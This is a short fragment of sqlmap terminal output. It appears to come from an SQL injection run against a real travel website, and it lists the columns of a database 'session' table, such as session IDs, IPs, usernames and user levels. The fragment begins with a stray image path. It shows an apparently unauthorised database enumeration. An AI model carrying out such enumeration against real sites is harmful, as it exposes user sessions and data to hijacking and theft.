 | page_title  | varchar(250)     |
--------------+------------------+
Database: vacation
Table: session
[7 columns]
--------------------+-------------+
| Column             | Type        |
--------------------+-------------+
| session_ip         | varchar(16) |
| session_sid        | varchar(32) |
| session_time       | varchar(30) |
| session_time_start | varchar(30) |
| session_user_id    | int(11)     |
| session_user_level | int(11)     |
| session_username   | varchar(30) |
--------------------+-------------+
[21:18:03] [INFO] fetched data logged to text files under '/home/jeffry/.sqlmap/
output/vacationet.com'
[*] shutting down at 21:18:03
jeffry@jeffry-VirtualBox:~/sqlmap$